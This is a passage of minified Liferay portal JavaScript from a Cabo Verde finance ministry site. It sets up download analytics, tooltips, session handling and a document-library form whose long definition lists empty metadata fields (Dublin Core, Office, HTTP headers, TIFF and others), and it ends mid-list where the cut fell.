Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
